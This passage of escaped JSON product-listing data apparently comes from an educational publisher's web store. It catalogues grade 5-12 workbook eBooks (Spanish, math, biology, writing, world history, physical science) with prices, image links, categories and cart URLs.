2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177651/104910_3__02619.1765493576.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11275\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":8946,\"sku\":\"104411-EB\",\"name\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104411-eb--spanish-i-workbook-grade-6-8-ebook-104411-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Skill Builders are great tools for keeping children current during the school year or preparing them for the next grade level. A variety of fun and challenging activities provides students with practice and helps introduce basic skills to new learners...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242123/104411__87563.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8292869,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8292870,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8292871,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8292872,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8292873,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8292875,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8292876,\"name\":\"spec-Series\",\"value\":\"Skill Builders\"},{\"id\":8292877,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8292878,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8292879,\"name\":\"Look Inside\",\"value\":\"https://online.fliphtml5.com/zhdv/chem/index.html#p=1\"},{\"id\":8292880,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8292881,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8292882,\"name\":\"other_formats\",\"value\":\"8945,8946\"},{\"id\":8292883,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564348,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242123/104411__87563.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242124/104411_1__90467.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242121/104411_2__26846.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242120/104411_3__75733.1765493965.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242119/104411_4__31653.1765493965.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$4.99\",\"value\":4.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8946\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":19230,\"sku\":\"705505-EB\",\"name\":\"Spectrum Math Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/705505-eb--new-spectrum-math-workbook-grade-6-ebook-pdf-705505-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Provide a spectrum of math support for your sixth grader with the Spectrum&reg; 6th grade math workbook. This standards-aligned math workbook helps kids stay at the top of their math game with engaging geometry practice, multiplying and dividing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242656/705505__49312.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Apr 26th 2024\",\"custom_fields\":[{\"id\":8519366,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8519367,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8519368,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8519369,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8519370,\"name\":\"Page Count\",\"value\":\"192 pages\"},{\"id\":8519371,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8519372,\"name\":\"spec-Subjects\",\"value\":\"Summer Learning\"},{\"id\":8519373,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8519374,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8519375,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8519376,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8519377,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/zeqr\"},{\"id\":8519378,\"name\":\"other_formats\",\"value\":\"19221,19230\"},{\"id\":8561969,\"name\":\"sample_name_1\",\"value\":\"Samples\"},{\"id\":8561970,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01805--spectrum-math-grade-6-free-sample-fr01805/\"},{\"id\":8561971,\"name\":\"spec-Author\",\"value\":\"Spectrum\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242656/705505__49312.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242655/705505_1__12677.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242654/705505_2__82224.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242658/705505_3__95928.1765580366.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242659/705505_4__22292.1765580366.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=19230\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Math\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"School Solutions/Our School Solutions/Top Picks for Your School\",\"Sale/Today's Offers/Books Flash Sale\"]},{\"id\":8944,\"sku\":\"104410-EB\",\"name\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104410-eb--spanish-ii-workbook-grade-6-8-ebook-104410-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Skill Builders are great tools for keeping children current during the school year or preparing them for the next grade level. A variety of fun and challenging activities provides students with practice and helps introduce basic skills to new learners...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242135/104410__63620.1765493986.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8119591,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8119592,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8119593,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8119594,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8119595,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8119597,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8119598,\"name\":\"spec-Series\",\"value\":\"Skill Builders\"},{\"id\":8119599,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8119600,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8119601,\"name\":\"Look Inside\",\"value\":\"https://online.fliphtml5.com/zhdv/wlmf/index.html#p=1\"},{\"id\":8119602,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8119603,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8119604,\"name\":\"other_formats\",\"value\":\"8943,8944\"},{\"id\":8119605,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564408,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242135/104410__63620.1765493986.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242130/104410_1__62555.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242128/104410_2__17717.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242129/104410_3__17332.1765493987.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8944/2242127/104410_4__04589.1765493988.jpg?c=2\",\"alt\":\"Spanish II, Grades 6 - 8 (Skill Builders) alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$4.99\",\"value\":4.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8944\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11023,\"sku\":\"104643-EB\",\"name\":\"Biology Workbook Grade 6-12 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104643-eb--biology-workbook-grade-6-12-ebook-104643-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Biology for grades 6 to 12 is designed to aid in the review and practice of biology topics such as matter and atoms, cells, classifying animals, genetics, plant and animal structures, human body systems, and ecological relationships. The book includes...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213364/104643__21940.1765493897.jpg?c=2\",\"alt\":\"The 100+ Series™ Biology Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511404,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511405,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511406,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511407,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511408,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8511410,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511411,\"name\":\"spec-Series\",\"value\":\"The 100+ Series™\"},{\"id\":8511412,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8511414,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511415,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104643_sb.pdf\"},{\"id\":8511416,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511417,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511418,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8511419,\"name\":\"other_formats\",\"value\":\"11022,11023\"},{\"id\":8511420,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564158,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8565939,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/ramy\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213364/104643__21940.1765493897.jpg?c=2\",\"alt\":\"The 100+ Series™ Biology Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213365/104643_1__16098.1765493898.jpg?c=2\",\"alt\":\"Biology alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213366/104643_2__77026.1765493899.jpg?c=2\",\"alt\":\"Biology alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213367/104643_3__35837.1765493900.jpg?c=2\",\"alt\":\"Biology alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11023/2213368/104643_4__66499.1765493901.jpg?c=2\",\"alt\":\"Biology alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11023\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/High School Workbooks & eBooks\"]},{\"id\":10532,\"sku\":\"704575-EB\",\"name\":\"Spectrum Writing Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704575-eb--spectrum-writing-workbook-grade-6-ebook-704575-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Strong writing skills help children soar! Clear, concise communication benefits kids throughout school and into adulthood. Spectrum&reg; Writing for grade 6 guides blossoming writers through the writing, proofreading, and editing process to create a...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226296/704575__11277.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8509856,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8509857,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8509858,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8509859,\"name\":\"Page Count\",\"value\":\"136 pages\"},{\"id\":8509860,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8509862,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8509863,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8509864,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8509866,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8509867,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704575_sb.pdf\"},{\"id\":8509868,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8509869,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8509870,\"name\":\"other_formats\",\"value\":\"10531,10532\"},{\"id\":8562321,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565902,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/vxmx/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226296/704575__11277.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226288/704575_1__65356.1765492927.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226289/704575_2__92339.1765492928.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226292/704575_3__94820.1765492929.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10532/2226295/704575_4__92504.1765492930.jpg?c=2\",\"alt\":\"Spectrum Writing alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10532\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\"]},{\"id\":9343,\"sku\":\"404159-EB\",\"name\":\"World Civilizations and Cultures Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Bring history to life for students in grades 5 and up using World Civilizations and Cultures! This 96-page book features reading selections and assessments that utilize a variety of questioning strategies, such as matching, true or false, critical...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2179970/404159__40916.1765493523.jpg?c=2\",\"alt\":\"World History World Civilizations and Cultures Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8506884,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8506885,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8506886,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8506887,\"name\":\"Page Count\",\"value\":\"96 pages with download\"},{\"id\":8506888,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8506890,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8506891,\"name\":\"spec-Series\",\"value\":\"World History\"},{\"id\":8506892,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8506894,\"name\":\"sample_name_1\",\"value\":\"Lower Reading Level Text Download\"},{\"id\":8506895,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404159_low.pdf\"},{\"id\":8506896,\"name\":\"sample_name_2\",\"value\":\"Sample Pages\"},{\"id\":8506897,\"name\":\"sample_url_2\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404159_sb.pdf\"},{\"id\":8506898,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8506899,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8506900,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8506901,\"name\":\"other_formats\",\"value\":\"9342,9343\"},{\"id\":8506902,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563237,\"name\":\"spec-Author\",\"value\":\"Don Blattner\"},{\"id\":8565401,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/ikzn/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2179970/404159__40916.1765493523.jpg?c=2\",\"alt\":\"World History World Civilizations and Cultures Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262667/404159_1__06819.1765493523.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262668/404159_2__66909.1765493524.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262669/404159_3__36096.1765493525.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9343/2262670/404159_4__37963.1765493525.jpg?c=2\",\"alt\":\"World Civilizations and Cultures alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$13.99\",\"value\":13.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9343\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11021,\"sku\":\"104642-EB\",\"name\":\"Physical Science Workbook Grade 5-12 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104642-eb--physical-science-workbook-grade-5-12-ebook-104642-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Physical Science for grades 5 to 12 is designed to aid in the review and practice of physical science topics. Physical Science covers topics such as scientific measurement, force and energy, matter, atoms and elements, magnetism, and electricity. The...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2084766/104642__10579.1765493863.jpg?c=2\",\"alt\":\"The 100+ Series™ Physical Science Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511385,\"name\":\"other_formats\",\"value\":\"11020,11021\"},{\"id\":8511386,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511387,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511388,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8511389,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511390,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511391,\"name\":\"Age Grade\",\"value\":\"Grade 5-12 / Ages 10-18\"},{\"id\":8511394,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511395,\"name\":\"spec-Series\",\"value\":\"The 100+ Series™\"},{\"id\":8511396,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8511398,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511399,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104642_sb.pdf\"},{\"id\":8511400,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511401,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8511402,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511403,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8564087,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8565599,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/bfdu\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2084766/104642__10579.1765493863.jpg?c=2\",\"alt\":\"The 100+ Series™ Physical Science Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262771/104642_1__59719.1765493864.jpg?c=2\",\"alt\":\"Physical Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262774/104642_2__18132.1765493865.jpg?c=2\",\"alt\":\"Physical Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262776/104642_3__82298.1765493866.jpg?c=2\",\"alt\":\"Physical Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262778/104642_4__20676.1765493866.jpg?c=2\",\"alt\":\"Physical Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11021\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching 